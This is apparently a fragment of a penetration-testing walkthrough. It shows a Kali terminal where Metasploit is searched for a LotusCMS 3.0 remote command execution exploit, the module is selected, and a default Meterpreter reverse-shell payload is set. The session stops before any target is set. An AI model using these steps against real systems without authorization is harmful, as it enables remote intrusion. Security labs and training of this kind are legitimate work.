 ┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > search LotusCMS
Matching Modules
================
#  Name                               Disclosure Date  Rank       Check  Description
-  ----                               ---------------  ----       -----  -----------
0  exploit/multi/http/lcms_php_exec  2011-03-03       excellent  Yes    LotusCMS 3.0 eval() Remote Command Execut
ion
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/lcms_php_exec
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) >